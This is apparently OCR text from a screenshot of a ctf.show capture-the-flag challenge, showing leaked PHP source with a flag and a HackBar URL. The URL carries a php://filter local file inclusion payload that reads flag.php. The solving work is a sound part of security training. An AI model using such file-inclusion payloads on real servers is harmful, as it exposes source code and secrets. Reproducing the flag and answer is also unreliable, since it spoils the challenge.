 https://67ea047d-a4fc-46f6-afe2-133ac50bb2c6.challenge.ctf.show/?f...
点此搜索
2
<�?php /* # -*- coding: utf-8 -*- # @Author: h1xa # @Date: 2020-09-16 10:55:11 # @Last Modified by: h1xa # @Last Modified time: 2020-09-16 10:55:2
# @email: h1xa@ctfer.com # @link: https://ctfer.com */ $flag="ctfshow{1539ff7d-5d9e-4166-9769-d17f277f6de2}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 H HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://67ea047d-a4fc-46f6-afe2-133ac50bb2c6.challenge.ctf.show?
file=php://filter/read=convert.iconv.utf8.utf16/resource=flag.php
Use POST method
MODIFY HEADER